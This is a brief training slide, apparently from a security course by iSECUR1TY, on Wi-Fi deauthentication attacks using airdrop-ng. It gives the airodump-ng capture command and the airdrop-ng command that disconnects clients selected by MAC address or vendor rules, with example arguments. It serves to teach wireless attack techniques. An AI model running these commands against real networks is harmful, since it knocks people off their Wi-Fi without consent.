 Deauthentication Attacks
airdrop-ng

iSECUR1TY
INTEGRATED SECURITY SOLUTIONS
مركز الدورات التدريبية

Airdrop-ng is a script that is carries out the previous attack automatically based on specific rules. Targets are specified based on their MAC address or hardware manufacturer (eg: apple , broadcom ..).

use:

> airodump-ng --write [filename] --output-format csv [interface]
> airdrop-ng -t [csv-file] -r [rules-file] -i [interface]
Ex: airodump-ng --write out --output-format csv mon0
Ex: airdrop-ng -t out-01.csv -r rules -i mon0

Note: refer to the attached “rules.txt” file for examples of rules.